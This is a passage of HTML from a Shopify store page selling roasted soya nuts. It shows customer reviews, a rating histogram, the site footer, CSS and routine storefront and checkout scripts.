data-percentage='26'>  <div class='jdgm-histogram__star' role='button' aria-label="26% (7) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 26%;'> </div> </div> <div class='jdgm-histogram__percentage'>26%</div> <div class='jdgm-histogram__frequency'>(7)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='4' data-percentage='15'>  <div class='jdgm-histogram__star' role='button' aria-label="15% (4) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 15%;'> </div> </div> <div class='jdgm-histogram__percentage'>15%</div> <div class='jdgm-histogram__frequency'>(4)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='16' data-percentage='59'>  <div class='jdgm-histogram__star' role='button' aria-label="59% (16) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 59%;'> </div> </div> <div class='jdgm-histogram__percentage'>59%</div> <div class='jdgm-histogram__frequency'>(16)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='ebbc4c20-dfca-4dda-953c-6e1d336b10ce' data-product-title='Roasted Soya Nuts - Chatpata Flavour' data-product-url='/products/soya-nut-chatpata' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > p </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-03-31 12:14:28 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>pavan angadi</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Taste not so good I fell like never eating it again once eaten</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='404b36fb-4a4a-4450-90a0-e0f3bd877ede' data-product-title='Roasted Soya Nuts - Chatpata Flavour' data-product-url='/products/soya-nut-chatpata' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > j </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-01-24 07:00:18 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>jagroop gosal</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>crunchy &amp; crispy</b> <div class='jdgm-rev__body'><p>Really like this soya nuts. crunchy &amp; crispy texture of puffs with a lil bit spice in it that’s enhancing the whole taste🤌✨ indeed a healthy snack 💗Must give it a try... It's delicious in taste 😋</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='5889a9a1-6449-4c07-8c0b-c1023c91fa88' data-product-title='Roasted Soya Nuts - Chatpata Flavour' data-product-url='/products/soya-nut-chatpata' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-07-04 08:03:27 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>SAMAR DEBNATH</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Soya Nut Chatpata</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='b7cfc687-4fb4-44ee-8c0d-3624a6e1eff7' data-product-title='Roasted Soya Nuts - Chatpata Flavour' data-product-url='/products/soya-nut-chatpata' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2022-10-11 23:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Kristin Dhody</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Best</b> <div class='jdgm-rev__body'><p>These are an awesome snack to boost my protein intake for the day without busting on calories. It?s an awesome deal too, can?t find them this cheap anywhere else.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='0a01c1da-96d1-48b2-ba74-40020d99d528' data-product-title='Roasted Soya Nuts - Chatpata Flavour' data-product-url='/products/soya-nut-chatpata' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2022-10-09 23:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>ASHISH SINGLA</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Good one</b> <div class='jdgm-rev__body'><p>Pleasantly surprised. Bought them without ever trying a roasted soy bean before and was really surprised how delicious</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='6' aria-label='Page 6' tabindex='0'  role='button'></a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--15654194020481__footer2_QaJJLz" class="shopify-section shopify-section-group-footer-group">

<section class="footerX">

  <!-- TOP SMALL ILLUSTRATION -->
  
   


  

  <div class="footerX__inner">

    <!-- LEFT COLUMN -->
    <div class="footerX__col footerX__col--left">
      
        <img 
          src="//healthymaster.in/cdn/shop/files/HM_Logo.png?v=1765296764&width=350"
          alt="Footer Logo"
          class="footerX__logo"
          loading="lazy"
        >
      
    </div>

    <!-- CENTER COLUMN -->
    <div class="footerX__col footerX__col--center">

      <h2 class="footerX__heading">Vision to Serve Healthy</h2>
      <p class="footerX__subtext">Subscribe for special offers, newsletters and become a part of our movement</p>

      <!-- NEWSLETTER -->
      <form method="post" action="/contact#footer-newsletter" class="footerX__newsletter">
        <input 
          type="email" 
          name="contact[email]" 
          placeholder="Your e-mail"
          class="footerX__newsletter-input"
          required
        >
        <button type="submit" class="footerX__newsletter-btn">→</button>
      </form>

      <!-- MENUS -->
      <div class="footerX__menus">

        
          
            <div class="footerX__menu">
              <button class="footerX__menu-btn" data-toggle="menu-menu_block_Qa7Mi3">
                Account
               <svg width="9" height="7" viewBox="0 0 9 7" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.23089 1.02817L4.53324 4.61L7.89733 1.09224C8.01008 0.974825 8.16178 0.909772 8.31931 0.911286C8.47684 0.9128 8.62739 0.980758 8.73808 1.10032C8.8481 1.22058 8.90904 1.38241 8.90758 1.55048C8.90612 1.71855 8.84238 1.87918 8.73028 1.99731L4.90274 6.00687C4.80022 6.11311 4.66257 6.17194 4.51967 6.17056C4.37677 6.16919 4.24016 6.10773 4.1395 5.99953L0.382335 1.91708C0.272313 1.79682 0.211379 1.63498 0.212841 1.46692C0.214303 1.29885 0.278041 1.13821 0.390135 1.02009C0.502886 0.902676 0.654593 0.837623 0.812122 0.839136C0.969652 0.84065 1.1202 0.908608 1.23089 1.02817Z" fill="#2A431B"></path> </svg>
              </button>
              <ul id="menu-menu_block_Qa7Mi3" class="footerX__menu-list">
                
                  <li><a href="https://healthymasterin.myshopify.com/account/">My orders</a></li>
                
                  <li><a href="https://healthymasterin.myshopify.com/account/login">Login</a></li>
                
                  <li><a href="https://healthymaster.in/pages/faq">FAQ</a></li>
                
              </ul>
            </div>
          
        
          
            <div class="footerX__menu">
              <button class="footerX__menu-btn" data-toggle="menu-menu_block_ehkaWq">
                We Care For You
               <svg width="9" height="7" viewBox="0 0 9 7" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.23089 1.02817L4.53324 4.61L7.89733 1.09224C8.01008 0.974825 8.16178 0.909772 8.31931 0.911286C8.47684 0.9128 8.62739 0.980758 8.73808 1.10032C8.8481 1.22058 8.90904 1.38241 8.90758 1.55048C8.90612 1.71855 8.84238 1.87918 8.73028 1.99731L4.90274 6.00687C4.80022 6.11311 4.66257 6.17194 4.51967 6.17056C4.37677 6.16919 4.24016 6.10773 4.1395 5.99953L0.382335 1.91708C0.272313 1.79682 0.211379 1.63498 0.212841 1.46692C0.214303 1.29885 0.278041 1.13821 0.390135 1.02009C0.502886 0.902676 0.654593 0.837623 0.812122 0.839136C0.969652 0.84065 1.1202 0.908608 1.23089 1.02817Z" fill="#2A431B"></path> </svg>
              </button>
              <ul id="menu-menu_block_ehkaWq" class="footerX__menu-list">
                
                  <li><a href="https://healthymaster.in/pages/offers">Offers</a></li>
                
                  <li><a href="/collections/combo">Combo</a></li>
                
                  <li><a href="https://healthymaster.in/blogs/">Blogs</a></li>
                
                  <li><a href="/pages/contact">Contact Us</a></li>
                
                  <li><a href="/pages/retailer-contact">Retail Opportunities</a></li>
                
                  <li><a href="https://healthymaster.goaffpro.com/">Affiliate Marketing</a></li>
                
              </ul>
            </div>
          
        
          
            <div class="footerX__menu">
              <button class="footerX__menu-btn" data-toggle="menu-menu_block_VT7LFx">
                Policies
               <svg width="9" height="7" viewBox="0 0 9 7" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M1.23089 1.02817L4.53324 4.61L7.89733 1.09224C8.01008 0.974825 8.16178 0.909772 8.31931 0.911286C8.47684 0.9128 8.62739 0.980758 8.73808 1.10032C8.8481 1.22058 8.90904 1.38241 8.90758 1.55048C8.90612 1.71855 8.84238 1.87918 8.73028 1.99731L4.90274 6.00687C4.80022 6.11311 4.66257 6.17194 4.51967 6.17056C4.37677 6.16919 4.24016 6.10773 4.1395 5.99953L0.382335 1.91708C0.272313 1.79682 0.211379 1.63498 0.212841 1.46692C0.214303 1.29885 0.278041 1.13821 0.390135 1.02009C0.502886 0.902676 0.654593 0.837623 0.812122 0.839136C0.969652 0.84065 1.1202 0.908608 1.23089 1.02817Z" fill="#2A431B"></path> </svg>
              </button>
              <ul id="menu-menu_block_VT7LFx" class="footerX__menu-list">
                
                  <li><a href="/policies/shipping-policy">Shipping Policy</a></li>
                
                  <li><a href="/policies/privacy-policy">Privacy Policy</a></li>
                
                  <li><a href="/policies/refund-policy">Refund Policy</a></li>
                
                  <li><a href="/policies/terms-of-service">Terms of Service</a></li>
                
              </ul>
            </div>
          
        

      </div>

      <!-- SOCIAL ICONS -->
      <!-- SOCIAL ICONS (NATIVE SHOPIFY / SHRINE) -->
<div class="footerX__socials">
  

  
    <ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/healthymasterofficial/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/healthymasterofficial" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@HealthyMasterOfficial?sub_confirmation=1" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://x.com/urhealthymaster" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
      </a>
    </li></ul>
  
</div>


      <!-- APP BUTTONS -->
    <div class="footerX__apps"><a href="https://play.google.com/store/apps/details?id=com.healthymaster" class="footerX__app-link"><img 
          src="//healthymaster.in/cdn/shop/files/Android.png?v=1762930030&width=250"
          alt="Google Play"
          class="footerX__app-btn footerX__app-btn--desktop"
        ><img 
          src="//healthymaster.in/cdn/shop/files/Untitled_design_4_135x400_1_135x400_4a6d4832-ec12-4765-bbcb-8036509c70aa.webp?v=1762426983&width=250"
          alt="Google Play"
          class="footerX__app-btn footerX__app-btn--mobile"
        ><h3 class="app-title">Android </h3>
    </a><a href="https://apps.apple.com/in/app/healthy-master/id1564683864" class="footerX__app-link"><img 
          src="//healthymaster.in/cdn/shop/files/iOS.png?v=1762930030&width=250"
          alt="App Store"
          class="footerX__app-btn footerX__app-btn--desktop"
          loading="lazy"
        ><img 
          src="//healthymaster.in/cdn/shop/files/Untitled_design_5_135x400_1_135x400_35ad994f-282c-4192-9f04-c965e086515b.webp?v=1762427007&width=250"
          alt="App Store"
          class="footerX__app-btn footerX__app-btn--mobile"
          loading="lazy"
        ><h3 class="app-title">IOS </h3>
    </a></div>


    </div>

    <!-- RIGHT COLUMN -->
    <div class="footerX__col footerX__col--right">
      <div class="footerX__company">
        <p>2nd Floor, Indu Sri Tower, 76/4, Begur - Koppa Rd, near Indian Petrol Pump, Mylasandra, Bengaluru, Karnataka 560083</p><p><br/><a href="mailto:info@twobrothersindia.com" target="_blank">Email: </a>support@healthymaster.in<br/>hmgifts@healthymaster.in</p><p>Tel: (+91) 8296270636<br/>(+91) 9742180904</p>
      </div>
    </div>

  </div>
  <!-- BACKGROUND FULL-WIDTH IMAGE -->
  
  <div class="footersvg">
    <img 
          src=" https://cdn.shopify.com/s/files/1/0551/9779/4433/files/Footer-png.png?v=1764318230"
          alt="Footer"
          class=""
          loading="lazy"
        >
  
  </div>

</section>



<style data-shopify>

/* ================================
   FOOTER BASE
================================ */

.footerX {
    position: relative;
    padding: 30px 10px 0px 0px;
    background: #F3F7E5;
    overflow: hidden;
}
.footerX__col.footerX__col--left {
    display: flex;
    flex-direction: column;
   
    justify-content: center;
    align-items: center;
}
.footerX__col.footerX__col--right {
    display: flex;
    
    justify-content: center;
    align-items: center;
}
/* Background full-width image */
.footerX__bg {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 260px;
  background-size: cover;
  background-position: center;
  z-index: 1;
  opacity: 1;
}
h3.app-title {
    margin: 0;
    padding: 3px;
    text-align: center;
}
/* Top-right small image */
.footerX__top-illustration {
  position: absolute;
  top: 0;
  right: 0;
  width: 280px;
  z-index: 3;
}

.footerX__inner {
  position: relative;
  z-index: 1;
  max-width: 1400px;
  margin: auto;
  padding: 0 20px;
  display: grid;
  grid-template-columns: 1fr 1.5fr 1fr;
  gap: 40px;
}

/* LEFT */
.footerX__logo {
  max-width: 260px;
}

/* CENTER */
.footerX__heading {
  font-size: 28px;
  text-align: center;
  margin-bottom: 10px;
}

.footerX__subtext {
  text-align: center;
  margin-bottom: 20px;
  color: #555;
}

.footerX__newsletter {
  display: flex;
  justify-content: center;
  margin-bottom: 24px;
}

.footerX__newsletter-input {
  flex: 1;
  max-width: 280px;
  padding: 12px 16px;
  border: 1px solid #ccc;
  border-radius: 4px 0 0 4px;
}

.footerX__newsletter-btn {
  padding: 12px 20px;
  background: #234000;
  color: #fff;
  border: none;
  border-radius: 0 4px 4px 0;
  cursor: pointer;
}

/* DROPDOWNS */
.footerX__menus {
  display: flex;
  justify-content: center;
  gap: 25px;
  margin-bottom: 20px;
}

.footerX__menu-btn {
  background: none;
  border: none;
  font-weight: 600;
  cursor: pointer;
  display: flex;
  gap: 6px;
  align-items: center;
}

.footerX__arrow {
  font-size: 10px;
}

.footerX__menu-list {
    display: none;
    margin-top: 10px;
    background: #fff;
    list-style: none;
    padding: 10px 14px;
    border-radius: 6px;
    position: absolute;
    box-shadow: 0 4px 22px rgba(0,0,0,0.12);
}

.footerX__menu-list li a {
  color: #222;
  display: block;
  padding: 4px 0;
}

/* SOCIALS */
.footerX__socials {
  display: flex;
  justify-content: center;
  gap: 18px;
  margin-top: 20px;
}

/* APPS */
.footerX__apps {
  margin-top: 20px;
  display: flex;
  justify-content: center;
  gap: 20px;
}

.footerX__app-btn {
  max-width: 150px;
}
.footerX__app-btn--mobile {
  display: none;
}

@media (max-width: 768px) {
  .footerX__app-btn--desktop {
    display: none;
  }

  .footerX__app-btn--mobile {
    display: block;
  }
}

/* RIGHT */
.footerX__company {
  font-size: 14px;
  line-height: 1.7;
  color: #444;
}


@media (max-width: 768px) {

 .footerX__inner {
    position: relative;
    z-index: 1;
    max-width: 1400px;
    margin: auto;
    padding: 0 20px;
    display: grid;
    grid-template-columns: 1fr 1.5fr 1fr;
    gap: 5px;
}
.footerX__logo {
    max-width: 170px;
}
.footerX__menu-btn {
   
    font-size: 1.3rem;
   
    gap: 3px;
   
}

}
.footersvg {
    display: flex;
}


/* ============================
   RESPONSIVE
============================ */

@media (max-width: 768px) {
  .footerX__inner {
    grid-template-columns: 1fr;
    text-align: center;
  }
  .footerX {
    position: relative;
    padding: 30px 10px 0px 0px;
    background: #F3F7E5;
    overflow: hidden;
}

.footerX__menus {
    flex-direction: row;
    align-items: center;
    gap: 10px;
}


  .footerX__bg {
    height: 180px;
  }
}

</style>








</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://healthymaster.in';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  
<div id="magic-checkout-data-container"><script src="https://magic-plugins.razorpay.com/shopify/magic-shopify.js" crossorigin="anonymous" defer></script><script id="RazorpayMagicCheckoutConfig" type="application/json">{"oneClickCheckoutEnabled":"true","buyNowEnabled":"","config":{"merchant_key":"rzp_live_RKzM2kNUFXzekF","shouldUseShopId":false,"gTagId":"AW-574284376","gtagLabel":"VR6KCJi59q8aENjE65EC","clevertapWithShopify":false,"razorpayMagicBtnConfig":{},"checkoutOptions":{"name":""},"cartConfig":{"status":"live","customSelector":"","enableMagicBtn":false,"enableNativeShopifyCheckbox":false,"dual":false},"productConfig":{"status":"live","customSelector":".rzp_checkout","enableMagicBtn":false,"enableNativeShopifyCheckbox":false,"dual":false},"customCss":"","enabledPartners":["bob"]},"email":"","phone":""}</script></div>
<style>  </style>
